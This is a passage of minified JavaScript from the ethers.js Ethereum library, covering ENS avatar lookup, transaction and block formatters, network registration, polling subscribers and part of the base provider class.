comps=(match[2]||"").split("/");if(comps.length!==2){linkage.push({type:`!${scheme}caip`,value:match[2]||""});return{url:null,linkage:linkage}}const tokenId=comps[1];const contract=new Contract(comps[0],["function tokenURI(uint) view returns (string)","function ownerOf(uint) view returns (address)","function uri(uint) view returns (string)","function balanceOf(address, uint256) view returns (uint)"],this.provider);if(scheme==="erc721"){const tokenOwner=await contract.ownerOf(tokenId);if(owner!==tokenOwner){linkage.push({type:"!owner",value:tokenOwner});return{url:null,linkage:linkage}}linkage.push({type:"owner",value:tokenOwner})}else if(scheme==="erc1155"){const balance=await contract.balanceOf(owner,tokenId);if(!balance){linkage.push({type:"!balance",value:"0"});return{url:null,linkage:linkage}}linkage.push({type:"balance",value:balance.toString()})}let metadataUrl=await contract[selector](tokenId);if(metadataUrl==null||metadataUrl==="0x"){linkage.push({type:"!metadata-url",value:""});return{url:null,linkage:linkage}}linkage.push({type:"metadata-url-base",value:metadataUrl});if(scheme==="erc1155"){metadataUrl=metadataUrl.replace("{id}",toBeHex(tokenId,32).substring(2));linkage.push({type:"metadata-url-expanded",value:metadataUrl})}if(metadataUrl.match(/^ipfs:/i)){metadataUrl=getIpfsLink(metadataUrl)}linkage.push({type:"metadata-url",value:metadataUrl});let metadata={};const response=await new FetchRequest(metadataUrl).send();response.assertOk();try{metadata=response.bodyJson}catch(error){try{linkage.push({type:"!metadata",value:response.bodyText})}catch(error){const bytes=response.body;if(bytes){linkage.push({type:"!metadata",value:hexlify(bytes)})}return{url:null,linkage:linkage}}return{url:null,linkage:linkage}}if(!metadata){linkage.push({type:"!metadata",value:""});return{url:null,linkage:linkage}}linkage.push({type:"metadata",value:JSON.stringify(metadata)});let imageUrl=metadata.image;if(typeof imageUrl!=="string"){linkage.push({type:"!imageUrl",value:""});return{url:null,linkage:linkage}}if(imageUrl.match(/^(https:\/\/|data:)/i)){}else{const ipfs=imageUrl.match(matcherIpfs);if(ipfs==null){linkage.push({type:"!imageUrl-ipfs",value:imageUrl});return{url:null,linkage:linkage}}linkage.push({type:"imageUrl-ipfs",value:imageUrl});imageUrl=getIpfsLink(imageUrl)}linkage.push({type:"url",value:imageUrl});return{linkage:linkage,url:imageUrl}}}}}catch(error){}return{linkage:linkage,url:null}}static async getEnsAddress(provider){const network=await provider.getNetwork();const ensPlugin=network.getPlugin("org.ethers.plugins.network.Ens");assert(ensPlugin,"network does not support ENS","UNSUPPORTED_OPERATION",{operation:"getEnsAddress",info:{network:network}});return ensPlugin.address}static async#getResolver(provider,name){const ensAddr=await EnsResolver.getEnsAddress(provider);try{const contract=new Contract(ensAddr,["function resolver(bytes32) view returns (address)"],provider);const addr=await contract.resolver(namehash(name),{enableCcipRead:true});if(addr===ZeroAddress){return null}return addr}catch(error){throw error}return null}static async fromName(provider,name){let currentName=name;while(true){if(currentName===""||currentName==="."){return null}if(name!=="eth"&&currentName==="eth"){return null}const addr=await EnsResolver.#getResolver(provider,currentName);if(addr!=null){const resolver=new EnsResolver(provider,addr,name);if(currentName!==name&&!await resolver.supportsWildcard()){return null}return resolver}currentName=currentName.split(".").slice(1).join(".")}}}const BN_0=BigInt(0);function allowNull(format,nullValue){return function(value){if(value==null){return nullValue}return format(value)}}function arrayOf(format,allowNull){return array=>{if(allowNull&&array==null){return null}if(!Array.isArray(array)){throw new Error("not an array")}return array.map(i=>format(i))}}function object(format,altNames){return value=>{const result={};for(const key in format){let srcKey=key;if(altNames&&key in altNames&&!(srcKey in value)){for(const altKey of altNames[key]){if(altKey in value){srcKey=altKey;break}}}try{const nv=format[key](value[srcKey]);if(nv!==undefined){result[key]=nv}}catch(error){const message=error instanceof Error?error.message:"not-an-error";assert(false,`invalid value for value.${key} (${message})`,"BAD_DATA",{value:value})}}return result}}function formatBoolean(value){switch(value){case true:case"true":return true;case false:case"false":return false}assertArgument(false,`invalid boolean; ${JSON.stringify(value)}`,"value",value)}function formatData(value){assertArgument(isHexString(value,true),"invalid data","value",value);return value}function formatHash(value){assertArgument(isHexString(value,32),"invalid hash","value",value);return value}const _formatLog=object({address:getAddress,blockHash:formatHash,blockNumber:getNumber,data:formatData,index:getNumber,removed:allowNull(formatBoolean,false),topics:arrayOf(formatHash),transactionHash:formatHash,transactionIndex:getNumber},{index:["logIndex"]});function formatLog(value){return _formatLog(value)}const _formatBlock=object({hash:allowNull(formatHash),parentHash:formatHash,parentBeaconBlockRoot:allowNull(formatHash,null),number:getNumber,timestamp:getNumber,nonce:allowNull(formatData),difficulty:getBigInt,gasLimit:getBigInt,gasUsed:getBigInt,stateRoot:allowNull(formatHash,null),receiptsRoot:allowNull(formatHash,null),blobGasUsed:allowNull(getBigInt,null),excessBlobGas:allowNull(getBigInt,null),miner:allowNull(getAddress),prevRandao:allowNull(formatHash,null),extraData:formatData,baseFeePerGas:allowNull(getBigInt)},{prevRandao:["mixHash"]});function formatBlock(value){const result=_formatBlock(value);result.transactions=value.transactions.map(tx=>{if(typeof tx==="string"){return tx}return formatTransactionResponse(tx)});return result}const _formatReceiptLog=object({transactionIndex:getNumber,blockNumber:getNumber,transactionHash:formatHash,address:getAddress,topics:arrayOf(formatHash),data:formatData,index:getNumber,blockHash:formatHash},{index:["logIndex"]});function formatReceiptLog(value){return _formatReceiptLog(value)}const _formatTransactionReceipt=object({to:allowNull(getAddress,null),from:allowNull(getAddress,null),contractAddress:allowNull(getAddress,null),index:getNumber,root:allowNull(hexlify),gasUsed:getBigInt,blobGasUsed:allowNull(getBigInt,null),logsBloom:allowNull(formatData),blockHash:formatHash,hash:formatHash,logs:arrayOf(formatReceiptLog),blockNumber:getNumber,cumulativeGasUsed:getBigInt,effectiveGasPrice:allowNull(getBigInt),blobGasPrice:allowNull(getBigInt,null),status:allowNull(getNumber),type:allowNull(getNumber,0)},{effectiveGasPrice:["gasPrice"],hash:["transactionHash"],index:["transactionIndex"]});function formatTransactionReceipt(value){return _formatTransactionReceipt(value)}function formatTransactionResponse(value){if(value.to&&getBigInt(value.to)===BN_0){value.to="0x0000000000000000000000000000000000000000"}const result=object({hash:formatHash,index:allowNull(getNumber,undefined),type:value=>{if(value==="0x"||value==null){return 0}return getNumber(value)},accessList:allowNull(accessListify,null),blobVersionedHashes:allowNull(arrayOf(formatHash,true),null),blockHash:allowNull(formatHash,null),blockNumber:allowNull(getNumber,null),transactionIndex:allowNull(getNumber,null),from:getAddress,gasPrice:allowNull(getBigInt),maxPriorityFeePerGas:allowNull(getBigInt),maxFeePerGas:allowNull(getBigInt),maxFeePerBlobGas:allowNull(getBigInt,null),gasLimit:getBigInt,to:allowNull(getAddress,null),value:getBigInt,nonce:getNumber,data:formatData,creates:allowNull(getAddress,null),chainId:allowNull(getBigInt,null)},{data:["input"],gasLimit:["gas"],index:["transactionIndex"]})(value);if(result.to==null&&result.creates==null){result.creates=getCreateAddress(result)}if((value.type===1||value.type===2)&&value.accessList==null){result.accessList=[]}if(value.signature){result.signature=Signature.from(value.signature)}else{result.signature=Signature.from(value)}if(result.chainId==null){const chainId=result.signature.legacyChainId;if(chainId!=null){result.chainId=chainId}}if(result.blockHash&&getBigInt(result.blockHash)===BN_0){result.blockHash=null}return result}const EnsAddress="0x00000000000C2E074eC69A0dFb2997BA6C7d2e1e";class NetworkPlugin{name;constructor(name){defineProperties(this,{name:name})}clone(){return new NetworkPlugin(this.name)}}class GasCostPlugin extends NetworkPlugin{effectiveBlock;txBase;txCreate;txDataZero;txDataNonzero;txAccessListStorageKey;txAccessListAddress;constructor(effectiveBlock,costs){if(effectiveBlock==null){effectiveBlock=0}super(`org.ethers.network.plugins.GasCost#${effectiveBlock||0}`);const props={effectiveBlock:effectiveBlock};function set(name,nullish){let value=(costs||{})[name];if(value==null){value=nullish}assertArgument(typeof value==="number",`invalud value for ${name}`,"costs",costs);props[name]=value}set("txBase",21e3);set("txCreate",32e3);set("txDataZero",4);set("txDataNonzero",16);set("txAccessListStorageKey",1900);set("txAccessListAddress",2400);defineProperties(this,props)}clone(){return new GasCostPlugin(this.effectiveBlock,this)}}class EnsPlugin extends NetworkPlugin{address;targetNetwork;constructor(address,targetNetwork){super("org.ethers.plugins.network.Ens");defineProperties(this,{address:address||EnsAddress,targetNetwork:targetNetwork==null?1:targetNetwork})}clone(){return new EnsPlugin(this.address,this.targetNetwork)}}class FeeDataNetworkPlugin extends NetworkPlugin{#feeDataFunc;get feeDataFunc(){return this.#feeDataFunc}constructor(feeDataFunc){super("org.ethers.plugins.network.FeeData");this.#feeDataFunc=feeDataFunc}async getFeeData(provider){return await this.#feeDataFunc(provider)}clone(){return new FeeDataNetworkPlugin(this.#feeDataFunc)}}class FetchUrlFeeDataNetworkPlugin extends NetworkPlugin{#url;#processFunc;get url(){return this.#url}get processFunc(){return this.#processFunc}constructor(url,processFunc){super("org.ethers.plugins.network.FetchUrlFeeDataPlugin");this.#url=url;this.#processFunc=processFunc}clone(){return this}}const Networks=new Map;class Network{#name;#chainId;#plugins;constructor(name,chainId){this.#name=name;this.#chainId=getBigInt(chainId);this.#plugins=new Map}toJSON(){return{name:this.name,chainId:String(this.chainId)}}get name(){return this.#name}set name(value){this.#name=value}get chainId(){return this.#chainId}set chainId(value){this.#chainId=getBigInt(value,"chainId")}matches(other){if(other==null){return false}if(typeof other==="string"){try{return this.chainId===getBigInt(other)}catch(error){}return this.name===other}if(typeof other==="number"||typeof other==="bigint"){try{return this.chainId===getBigInt(other)}catch(error){}return false}if(typeof other==="object"){if(other.chainId!=null){try{return this.chainId===getBigInt(other.chainId)}catch(error){}return false}if(other.name!=null){return this.name===other.name}return false}return false}get plugins(){return Array.from(this.#plugins.values())}attachPlugin(plugin){if(this.#plugins.get(plugin.name)){throw new Error(`cannot replace existing plugin: ${plugin.name} `)}this.#plugins.set(plugin.name,plugin.clone());return this}getPlugin(name){return this.#plugins.get(name)||null}getPlugins(basename){return this.plugins.filter(p=>p.name.split("#")[0]===basename)}clone(){const clone=new Network(this.name,this.chainId);this.plugins.forEach(plugin=>{clone.attachPlugin(plugin.clone())});return clone}computeIntrinsicGas(tx){const costs=this.getPlugin("org.ethers.plugins.network.GasCost")||new GasCostPlugin;let gas=costs.txBase;if(tx.to==null){gas+=costs.txCreate}if(tx.data){for(let i=2;i<tx.data.length;i+=2){if(tx.data.substring(i,i+2)==="00"){gas+=costs.txDataZero}else{gas+=costs.txDataNonzero}}}if(tx.accessList){const accessList=accessListify(tx.accessList);for(const addr in accessList){gas+=costs.txAccessListAddress+costs.txAccessListStorageKey*accessList[addr].storageKeys.length}}return gas}static from(network){injectCommonNetworks();if(network==null){return Network.from("mainnet")}if(typeof network==="number"){network=BigInt(network)}if(typeof network==="string"||typeof network==="bigint"){const networkFunc=Networks.get(network);if(networkFunc){return networkFunc()}if(typeof network==="bigint"){return new Network("unknown",network)}assertArgument(false,"unknown network","network",network)}if(typeof network.clone==="function"){const clone=network.clone();return clone}if(typeof network==="object"){assertArgument(typeof network.name==="string"&&typeof network.chainId==="number","invalid network object name or chainId","network",network);const custom=new Network(network.name,network.chainId);if(network.ensAddress||network.ensNetwork!=null){custom.attachPlugin(new EnsPlugin(network.ensAddress,network.ensNetwork))}return custom}assertArgument(false,"invalid network","network",network)}static register(nameOrChainId,networkFunc){if(typeof nameOrChainId==="number"){nameOrChainId=BigInt(nameOrChainId)}const existing=Networks.get(nameOrChainId);if(existing){assertArgument(false,`conflicting network for ${JSON.stringify(existing.name)}`,"nameOrChainId",nameOrChainId)}Networks.set(nameOrChainId,networkFunc)}}function parseUnits(_value,decimals){const value=String(_value);if(!value.match(/^[0-9.]+$/)){throw new Error(`invalid gwei value: ${_value}`)}const comps=value.split(".");if(comps.length===1){comps.push("")}if(comps.length!==2){throw new Error(`invalid gwei value: ${_value}`)}while(comps[1].length<decimals){comps[1]+="0"}if(comps[1].length>9){let frac=BigInt(comps[1].substring(0,9));if(!comps[1].substring(9).match(/^0+$/)){frac++}comps[1]=frac.toString()}return BigInt(comps[0]+comps[1])}function getGasStationPlugin(url){return new FetchUrlFeeDataNetworkPlugin(url,async(fetchFeeData,provider,request)=>{request.setHeader("User-Agent","ethers");let response;try{const[_response,_feeData]=await Promise.all([request.send(),fetchFeeData()]);response=_response;const payload=response.bodyJson.standard;const feeData={gasPrice:_feeData.gasPrice,maxFeePerGas:parseUnits(payload.maxFee,9),maxPriorityFeePerGas:parseUnits(payload.maxPriorityFee,9)};return feeData}catch(error){assert(false,`error encountered with polygon gas station (${JSON.stringify(request.url)})`,"SERVER_ERROR",{request:request,response:response,error:error})}})}let injected=false;function injectCommonNetworks(){if(injected){return}injected=true;function registerEth(name,chainId,options){const func=function(){const network=new Network(name,chainId);if(options.ensNetwork!=null){network.attachPlugin(new EnsPlugin(null,options.ensNetwork))}network.attachPlugin(new GasCostPlugin);(options.plugins||[]).forEach(plugin=>{network.attachPlugin(plugin)});return network};Network.register(name,func);Network.register(chainId,func);if(options.altNames){options.altNames.forEach(name=>{Network.register(name,func)})}}registerEth("mainnet",1,{ensNetwork:1,altNames:["homestead"]});registerEth("ropsten",3,{ensNetwork:3});registerEth("rinkeby",4,{ensNetwork:4});registerEth("goerli",5,{ensNetwork:5});registerEth("kovan",42,{ensNetwork:42});registerEth("sepolia",11155111,{ensNetwork:11155111});registerEth("holesky",17e3,{ensNetwork:17e3});registerEth("classic",61,{});registerEth("classicKotti",6,{});registerEth("arbitrum",42161,{ensNetwork:1});registerEth("arbitrum-goerli",421613,{});registerEth("arbitrum-sepolia",421614,{});registerEth("base",8453,{ensNetwork:1});registerEth("base-goerli",84531,{});registerEth("base-sepolia",84532,{});registerEth("bnb",56,{ensNetwork:1});registerEth("bnbt",97,{});registerEth("linea",59144,{ensNetwork:1});registerEth("linea-goerli",59140,{});registerEth("linea-sepolia",59141,{});registerEth("matic",137,{ensNetwork:1,plugins:[getGasStationPlugin("https://gasstation.polygon.technology/v2")]});registerEth("matic-amoy",80002,{});registerEth("matic-mumbai",80001,{altNames:["maticMumbai","maticmum"],plugins:[getGasStationPlugin("https://gasstation-testnet.polygon.technology/v2")]});registerEth("optimism",10,{ensNetwork:1,plugins:[]});registerEth("optimism-goerli",420,{});registerEth("optimism-sepolia",11155420,{});registerEth("xdai",100,{ensNetwork:1})}function copy$2(obj){return JSON.parse(JSON.stringify(obj))}class PollingBlockSubscriber{#provider;#poller;#interval;#blockNumber;constructor(provider){this.#provider=provider;this.#poller=null;this.#interval=4e3;this.#blockNumber=-2}get pollingInterval(){return this.#interval}set pollingInterval(value){this.#interval=value}async#poll(){try{const blockNumber=await this.#provider.getBlockNumber();if(this.#blockNumber===-2){this.#blockNumber=blockNumber;return}if(blockNumber!==this.#blockNumber){for(let b=this.#blockNumber+1;b<=blockNumber;b++){if(this.#poller==null){return}await this.#provider.emit("block",b)}this.#blockNumber=blockNumber}}catch(error){}if(this.#poller==null){return}this.#poller=this.#provider._setTimeout(this.#poll.bind(this),this.#interval)}start(){if(this.#poller){return}this.#poller=this.#provider._setTimeout(this.#poll.bind(this),this.#interval);this.#poll()}stop(){if(!this.#poller){return}this.#provider._clearTimeout(this.#poller);this.#poller=null}pause(dropWhilePaused){this.stop();if(dropWhilePaused){this.#blockNumber=-2}}resume(){this.start()}}class OnBlockSubscriber{#provider;#poll;#running;constructor(provider){this.#provider=provider;this.#running=false;this.#poll=blockNumber=>{this._poll(blockNumber,this.#provider)}}async _poll(blockNumber,provider){throw new Error("sub-classes must override this")}start(){if(this.#running){return}this.#running=true;this.#poll(-2);this.#provider.on("block",this.#poll)}stop(){if(!this.#running){return}this.#running=false;this.#provider.off("block",this.#poll)}pause(dropWhilePaused){this.stop()}resume(){this.start()}}class PollingBlockTagSubscriber extends OnBlockSubscriber{#tag;#lastBlock;constructor(provider,tag){super(provider);this.#tag=tag;this.#lastBlock=-2}pause(dropWhilePaused){if(dropWhilePaused){this.#lastBlock=-2}super.pause(dropWhilePaused)}async _poll(blockNumber,provider){const block=await provider.getBlock(this.#tag);if(block==null){return}if(this.#lastBlock===-2){this.#lastBlock=block.number}else if(block.number>this.#lastBlock){provider.emit(this.#tag,block.number);this.#lastBlock=block.number}}}class PollingOrphanSubscriber extends OnBlockSubscriber{#filter;constructor(provider,filter){super(provider);this.#filter=copy$2(filter)}async _poll(blockNumber,provider){throw new Error("@TODO")}}class PollingTransactionSubscriber extends OnBlockSubscriber{#hash;constructor(provider,hash){super(provider);this.#hash=hash}async _poll(blockNumber,provider){const tx=await provider.getTransactionReceipt(this.#hash);if(tx){provider.emit(this.#hash,tx)}}}class PollingEventSubscriber{#provider;#filter;#poller;#running;#blockNumber;constructor(provider,filter){this.#provider=provider;this.#filter=copy$2(filter);this.#poller=this.#poll.bind(this);this.#running=false;this.#blockNumber=-2}async#poll(blockNumber){if(this.#blockNumber===-2){return}const filter=copy$2(this.#filter);filter.fromBlock=this.#blockNumber+1;filter.toBlock=blockNumber;const logs=await this.#provider.getLogs(filter);if(logs.length===0){if(this.#blockNumber<blockNumber-60){this.#blockNumber=blockNumber-60}return}for(const log of logs){this.#provider.emit(this.#filter,log);this.#blockNumber=log.blockNumber}}start(){if(this.#running){return}this.#running=true;if(this.#blockNumber===-2){this.#provider.getBlockNumber().then(blockNumber=>{this.#blockNumber=blockNumber})}this.#provider.on("block",this.#poller)}stop(){if(!this.#running){return}this.#running=false;this.#provider.off("block",this.#poller)}pause(dropWhilePaused){this.stop();if(dropWhilePaused){this.#blockNumber=-2}}resume(){this.start()}}const BN_2$1=BigInt(2);const MAX_CCIP_REDIRECTS=10;function isPromise$1(value){return value&&typeof value.then==="function"}function getTag(prefix,value){return prefix+":"+JSON.stringify(value,(k,v)=>{if(v==null){return"null"}if(typeof v==="bigint"){return`bigint:${v.toString()}`}if(typeof v==="string"){return v.toLowerCase()}if(typeof v==="object"&&!Array.isArray(v)){const keys=Object.keys(v);keys.sort();return keys.reduce((accum,key)=>{accum[key]=v[key];return accum},{})}return v})}class UnmanagedSubscriber{name;constructor(name){defineProperties(this,{name:name})}start(){}stop(){}pause(dropWhilePaused){}resume(){}}function copy$1(value){return JSON.parse(JSON.stringify(value))}function concisify(items){items=Array.from(new Set(items).values());items.sort();return items}async function getSubscription(_event,provider){if(_event==null){throw new Error("invalid event")}if(Array.isArray(_event)){_event={topics:_event}}if(typeof _event==="string"){switch(_event){case"block":case"debug":case"error":case"finalized":case"network":case"pending":case"safe":{return{type:_event,tag:_event}}}}if(isHexString(_event,32)){const hash=_event.toLowerCase();return{type:"transaction",tag:getTag("tx",{hash:hash}),hash:hash}}if(_event.orphan){const event=_event;return{type:"orphan",tag:getTag("orphan",event),filter:copy$1(event)}}if(_event.address||_event.topics){const event=_event;const filter={topics:(event.topics||[]).map(t=>{if(t==null){return null}if(Array.isArray(t)){return concisify(t.map(t=>t.toLowerCase()))}return t.toLowerCase()})};if(event.address){const addresses=[];const promises=[];const addAddress=addr=>{if(isHexString(addr)){addresses.push(addr)}else{promises.push((async()=>{addresses.push(await resolveAddress(addr,provider))})())}};if(Array.isArray(event.address)){event.address.forEach(addAddress)}else{addAddress(event.address)}if(promises.length){await Promise.all(promises)}filter.address=concisify(addresses.map(a=>a.toLowerCase()))}return{filter:filter,tag:getTag("event",filter),type:"event"}}assertArgument(false,"unknown ProviderEvent","event",_event)}function getTime$1(){return(new Date).getTime()}const defaultOptions$1={cacheTimeout:250,pollingInterval:4e3};class AbstractProvider{#subs;#plugins;#pausedState;#destroyed;#networkPromise;#anyNetwork;#performCache;#lastBlockNumber;#nextTimer;#timers;#disableCcipRead;#options;constructor(_network,options){this.#options=Object.assign({},defaultOptions$1,options||{});if(_network==="any"){this.#anyNetwork=true;this.#networkPromise=null}else if(_network){const network=Network.from(_network);this.#anyNetwork=false;this.#networkPromise=Promise.resolve(network);setTimeout(()=>{this.emit("network",network,null)},0)}else{this.#anyNetwork=false;this.#networkPromise=null}this.#lastBlockNumber=-1;this.#performCache=new Map;this.#subs=new Map;this.#plugins=new Map;this.#pausedState=null;this.#destroyed=false;this.#nextTimer=1;this.#timers=new Map;this.#disableCcipRead=false}get pollingInterval(){return this.#options.pollingInterval}get provider(){return this}get plugins(){return Array.from(this.#plugins.values())}attachPlugin(plugin){if(this.#plugins.get(plugin.name)){throw new Error(`cannot replace existing plugin: ${plugin.name} `)}this.#plugins.set(plugin.name,plugin.connect(this));return this}getPlugin(name){return this.#plugins.get(name)||null}get disableCcipRead(){return this.#disableCcipRead}set disableCcipRead(value){this.#disableCcipRead=!!value}async#perform(req){const timeout=this.#options.cacheTimeout;if(timeout<0){return await this._perform(req)}const tag=getTag(req.method,req);let perform=this.#performCache.get(tag);if(!perform){perform=this._perform(req);this.#performCache.set(tag,perform);setTimeout(()=>{if(this.#performCache.get(tag)===perform){this.#performCache.delete(tag)}},timeout)}return await perform}async ccipReadFetch(tx,calldata,urls){if(this.disableCcipRead||urls.length===0||tx.to==null){return null}const sender=tx.to.toLowerCase();const data=calldata.toLowerCase();const errorMessages=[];for(let i=0;i<urls.length;i++){const url=urls[i];const href=url.replace("{sender}",sender).replace("{data}",data);const request=new FetchRequest(href);if(url.indexOf("{data}")===-1){request.body={data:data,sender:sender}}this.emit("debug",{action:"sendCcipReadFetchRequest",request:request,index:i,urls:urls});let errorMessage="unknown error";const resp=await request.send();try{const result=resp.bodyJson;if(result.data){this.emit("debug",{action:"receiveCcipReadFetchResult",request:request,result:result});return result.data}if(result.message){errorMessage=result.message}this.emit("debug",{action:"receiveCcipReadFetchError",request:request,result:result})}catch(error){}assert(resp.statusCode<400||resp.statusCode>=500,`response not found during CCIP fetch: ${errorMessage}`,"OFFCHAIN_FAULT",{reason:"404_MISSING_RESOURCE",transaction:tx,info:{url:url,errorMessage:errorMessage}});errorMessages.push(errorMessage)}assert(false,`error encountered during CCIP fetch: ${errorMessages.map(m=>JSON.stringify(m)).join(", ")}`,"OFFCHAIN_FAULT",{reason:"500_SERVER_ERROR",transaction:tx,info:{urls:urls,errorMessages:errorMessages}})}_wrapBlock(value,network){return new Block(formatBlock(value),this)}_wrapLog(value,network){return new Log(formatLog(value),this)}_wrapTransactionReceipt(value,network){return new TransactionReceipt(formatTransactionReceipt(value),this)}_wrapTransactionResponse(tx,network){return new TransactionResponse(formatTransactionResponse(tx),this)}_detectNetwork(){assert(false,"sub-classes must implement this","UNSUPPORTED_OPERATION",{operation:"_detectNetwork"})}async _perform(req){assert(false,`unsupported method: ${req.method}`,"UNSUPPORTED_OPERATION",{operation:req.method,info:req})}async getBlockNumber(){const blockNumber=getNumber(await this.#perform({method:"getBlockNumber"}),"%response");if(this.#lastBlockNumber>=0){this.#lastBlockNumber=blockNumber}return blockNumber}_getAddress(address){return resolveAddress(address,this)}_getBlockTag(blockTag){if(blockTag==null){return"latest"}switch(blockTag){case"earliest":return"0x0";case"finalized":case"latest":case"pending":case"safe":return blockTag}if(isHexString(blockTag)){if(isHexString(blockTag,32)){return blockTag}return toQuantity(blockTag)}if(typeof blockTag==="bigint"){blockTag=getNumber(blockTag,"blockTag")}if(typeof blockTag==="number"){if(blockTag>=0){return toQuantity(blockTag)}if(this.#lastBlockNumber>=0){return toQuantity(this.#lastBlockNumber+blockTag)}return this.getBlockNumber().then(b=>toQuantity(b+blockTag))}assertArgument(false,"invalid blockTag","blockTag",blockTag)}_getFilter(filter){const topics=(filter.topics||[]).map(t=>{if(t==null){return null}if(Array.isArray(t)){return concisify(t.map(t=>t.toLowerCase()))}return t.toLowerCase()});const blockHash="blockHash"in filter?filter.blockHash:undefined;const resolve=(_address,fromBlock,toBlock)=>{let address=undefined;switch(_address.length){case 0:break;case 1:address=_address[0];break;default:_address.sort();address=_address}if(blockHash){if(fromBlock!=null||toBlock!=null){throw new Error("invalid filter")}}const filter={};if(address){filter.address=address}if(topics.length){filter.topics=topics}if(fromBlock){filter.fromBlock=fromBlock}if(toBlock){filter.toBlock=toBlock}if(blockHash){filter.blockHash=blockHash}return filter};let address=[];if(filter.address){if(Array.isArray(filter.address)){for(const addr of filter.address){address.push(this._getAddress(addr))}}else{address.push(this._getAddress(filter.address))}}let fromBlock=undefined;if("fromBlock"in filter){fromBlock=this._getBlockTag(filter.fromBlock)}let toBlock=undefined;if("toBlock"in filter){toBlock=this._getBlockTag(filter.toBlock)}if(address.filter(a=>typeof a!=="string").length||fromBlock!=null&&typeof fromBlock!=="string"||toBlock!=null&&typeof toBlock!=="string"){return Promise.all([Promise.all(address),fromBlock,toBlock]).then(result=>{return resolve(result[0],result[1],result[2])})}return resolve(address,fromBlock,toBlock)}_getTransactionRequest(_request){const request=copyRequest(_request);const promises=[];["to","from"].forEach(key=>{if(request[key]==null){return}const addr=resolveAddress(request[key],this);if(isPromise$1(addr)){promises.push(async function(){request[key]=await addr}())}else{request[key]=addr}});if(request.blockTag!=null){const blockTag=this._getBlockTag(request.blockTag);if(isPromise$1(blockTag)){promises.push(async function(){request.blockTag=await blockTag}())}else{request.blockTag=blockTag}}if(promises.length){return async function(){await Promise.all(promises);return request}()}return request}async getNetwork(){if(this.#networkPromise==null){const detectNetwork=(async()=>{try{const network=await this._detectNetwork();this.emit("network",network,null);return network}catch(error){if(this.#networkPromise===detectNetwork){this.#networkPromise=null}throw error}})();this.#networkPromise=detectNetwork;return(await detectNetwork).clone()}const networkPromise=this.#networkPromise;const[expected,actual]=await Promise.all([networkPromise,this._detectNetwork()]);if(expected.chainId!==actual.chainId){if(this.#anyNetwork){this.emit("network",actual,expected);if(this.#networkPromise===networkPromise){this.#networkPromise=Promise.resolve(actual)}}else{assert(false,`network changed: ${expected.chainId} => ${actual.chainId} `,"NETWORK_ERROR",{event:"changed"})}}return expected.clone()}async getFeeData(){const network=await this.getNetwork();const getFeeDataFunc=async()=>{const{_block,gasPrice,priorityFee}=await resolveProperties({_block:this.#getBlock("latest",false),gasPrice:(async()=>{try{const value=await this.#perform({method:"getGasPrice"});return getBigInt(value,"%response")}catch(error){}return null})(),priorityFee:(async()=>{try{const value=await this.#perform({method:"getPriorityFee"});return getBigInt(value,"%response")}catch(error){}return null})()});let maxFeePerGas=null;let maxPriorityFeePerGas=null;const block=this._wrapBlock(_block,network);if(block&&block.baseFeePerGas){maxPriorityFeePerGas=priorityFee!=null?priorityFee:BigInt("1000000000");maxFeePerGas=block.baseFeePerGas*BN_2$1+maxPriorityFeePerGas}return new FeeData(gasPrice,maxFeePerGas,maxPriorityFeePerGas)};const plugin=network.getPlugin("org.ethers.plugins.network.FetchUrlFeeDataPlugin");if(plugin){const req=new FetchRequest(plugin.url);const feeData=await plugin.processFunc(getFeeDataFunc,this,req);return new FeeData(feeData.gasPrice,feeData.maxFeePerGas,feeData.maxPriorityFeePerGas)}return await getFeeDataFunc()}async estimateGas(_tx){let tx=this._getTransactionRequest(_tx);if(isPromise$1(tx)){tx=await tx}return getBigInt(await this.#perform({method:"estimateGas",transaction:tx}),"%response")}async#call(tx,blockTag,attempt){assert(attempt<MAX_CCIP_REDIRECTS,"CCIP read exceeded maximum redirections","OFFCHAIN_FAULT",{reason:"TOO_MANY_REDIRECTS",transaction:Object.assign({},tx,{blockTag:blockTag,enableCcipRead:true})});const transaction=copyRequest(tx);try{return hexlify(await this._perform({method:"call",transaction:transaction,blockTag:blockTag}))}catch(error){if(!this.disableCcipRead&&isCallException(error)&&error.data&&attempt>=0&&blockTag==="latest"&&transaction.to!=null&&dataSlice(error.data,0,4)==="0x556f1830"){const data=error.data;const txSender=await resolveAddress(transaction.to,this);let ccipArgs;try{ccipArgs=parseOffchainLookup(dataSlice(error.data,4))}catch(error){assert(false,error.message,"OFFCHAIN_FAULT",{reason:"BAD_DATA",transaction:transaction,info:{data:data}})}assert(ccipArgs.sender.toLowerCase()===txSender.toLowerCase(),"CCIP Read sender mismatch","CALL_EXCEPTION",{action:"call",data:data,reason:"OffchainLookup",transaction:transaction,invocation:null,revert:{signature:"OffchainLookup(address,string[],bytes,bytes4,bytes)",name:"OffchainLookup",args:ccipArgs.errorArgs}});const ccipResult=await this.ccipReadFetch(transaction,ccipArgs.calldata,ccipArgs.urls);assert(ccipResult!=null,"CCIP Read failed to fetch data","OFFCHAIN_FAULT",{reason:"FETCH_FAILED",transaction:transaction,info:{data:error.data,errorArgs:ccipArgs.errorArgs}});const tx={to:txSender,data:concat([ccipArgs.selector,encodeBytes([ccipResult,ccipArgs.extraData])])};this.emit("debug",{action:"sendCcipReadCall",transaction:tx});try{const result=await this.#call(tx,blockTag,attempt+1);this.emit("debug",{action:"receiveCcipReadCallResult",transaction:Object.assign({},tx),result:result});return result}catch(error){this.emit("debug",{action:"receiveCcipReadCallError",transaction:Object.assign({},tx),error:error});throw error}}throw error}}async#checkNetwork(promise){const{value}=await resolveProperties({network:this.getNetwork(),value:promise});return value}async call(_tx){const{tx,blockTag}=await resolveProperties({tx:this._getTransactionRequest(_tx),blockTag:this._getBlockTag(_tx.blockTag)});return await this.#checkNetwork(this.#call(tx,blockTag,_tx.enableCcipRead?0:-1))}async#getAccountValue(request,_address,_blockTag){let address=this._getAddress(_address);let blockTag=this._getBlockTag(_blockTag);if(typeof address!=="string"||typeof blockTag!=="string"){[address,blockTag]=await Promise.all([address,blockTag])}return await this.#checkNetwork(this.#perform(Object.assign(request,{address:address,blockTag:blockTag})))}async getBalance(address,blockTag){return getBigInt(await this.#getAccountValue({method:"getBalance"},address,blockTag),"%response")}async getTransactionCount(address,blockTag){return getNumber(await this.#getAccountValue({method:"getTransactionCount"},address,blockTag),"%response")}async getCode(address,blockTag){return hexlify(await this.#getAccountValue({method:"getCode"},address,blockTag))}async getStorage(address,_position,blockTag){const position=getBigInt(_position,"position");return hexlify(await this.#getAccountValue({method:"getStorage",position:position},address,blockTag))}async broadcastTransaction(signedTx){const{blockNumber,hash,network}=await 